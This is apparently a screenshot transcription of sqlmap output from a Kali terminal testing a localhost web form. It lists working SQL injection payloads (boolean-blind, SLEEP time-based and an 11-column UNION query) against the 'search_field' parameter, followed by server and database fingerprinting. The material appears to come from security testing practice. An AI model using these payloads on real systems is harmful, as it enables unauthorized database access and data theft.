 kali@kali: ~/Desktop 211x46
[13:14:08] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:14:18] [INFO] POST parameter 'search_field' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[13:14:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:14:18] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[13:14:18] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection tech
nique test
[13:14:18] [INFO] target URL appears to have 11 columns in query
[13:14:18] [INFO] POST parameter 'search_field' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[13:14:18] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'search_field' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 331 HTTP(s) requests:
---
Parameter: search_field (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: search_field=Subject OR NOT 3483=3483-- Mcgj&search_text=hell&submit=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search_field=Subject AND (SELECT 5516 FROM (SELECT(SLEEP(5)))PuUD)-- IrkT&search_text=hell&submit=

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: search_field=Subject UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71706a6271,0x556976574a4c4e7a50616f4b506f666166576f487873776d47474e43436d4d58455245536f627644,0x716a7a6a71),NULL,NULL,NULL,NULL,NULL,NUL
L,NULL-- -&search_text=hell&submit=
---
[13:14:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.56, PHP 8.2.4
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:14:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 300 times
[13:14:18] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'

[*] ending @ 13:14:18 /2025-09-05/